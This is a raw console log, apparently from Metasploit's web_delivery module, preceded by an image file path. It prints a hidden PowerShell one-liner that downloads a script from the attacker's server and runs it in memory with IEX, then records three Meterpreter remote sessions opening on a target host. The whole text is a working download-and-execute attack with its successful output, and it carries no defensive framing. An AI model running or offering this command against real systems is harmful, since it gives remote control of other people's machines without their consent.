 msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/ch1QVDeX
[*] Local IP: http://192.168.3.6:8080/ch1QVDeX
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $w=new-object net.webclient;$w.proxy=[Net.WebRequest]::GetSystemWebProxy();$w.Proxy.Credentia
ls=[Net.CredentialCache]::DefaultCredentials;IEX $w.downloadstring('http://192.168.3.6:8080/ch1QVDeX');
[*] 192.168.3.23     web_delivery - Delivering Payload
[*] Sending stage (957487 bytes) to 192.168.3.23
[*] Meterpreter session 1 opened (192.168.3.6:1234 -> 192.168.3.23:50808) at 2017-05-22 04:28:35 -0400
[*] 192.168.3.23     web_delivery - Delivering Payload
[*] Sending stage (957487 bytes) to 192.168.3.23
[*] Meterpreter session 2 opened (192.168.3.6:1234 -> 192.168.3.23:51517) at 2017-05-22 04:51:54 -0400
[*] 192.168.3.23     web_delivery - Delivering Payload
[*] Sending stage (957487 bytes) to 192.168.3.23
[*] Meterpreter session 3 opened (192.168.3.6:1234 -> 192.168.3.23:64393) at 2017-05-22 04:52:08 -0400